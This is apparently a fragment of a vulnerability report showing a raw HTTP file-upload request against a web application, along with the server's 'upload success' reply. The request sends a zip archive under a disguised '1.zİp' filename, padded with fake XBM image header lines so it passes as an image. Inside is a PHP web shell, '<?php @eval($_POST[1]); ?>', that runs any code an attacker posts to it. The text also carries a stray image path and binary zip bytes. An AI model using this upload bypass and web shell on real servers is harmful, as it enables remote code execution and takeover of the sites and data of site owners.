 7 Accept: */*
8 Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: UM_distinctid=1799dc1d95e32e-000b46c970582d-7e697a60-384000-1799dc1d95fed4
12 Connection: close
13
14 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ
15 Content-Disposition: form-data; name="postedFile"; filename="1.z%C4%B0p"
16 Content-Type: application/x-zip-compressed
17
18 PK
19 -‚Rý"«1.php<?php @eval($_POST[1]); ?>PK?
20 -‚Rý"«$ 1.php
21 |N}ã¢P×|N}ã¢P×) ÚÐ¢P×PKW=
22 #define xlogo_width 1
23 #define xlogo_height 1
24 ------WebKitFormBoundaryFs4yS7rHb3jumXkJ--
8 upload success, image at image/1.zip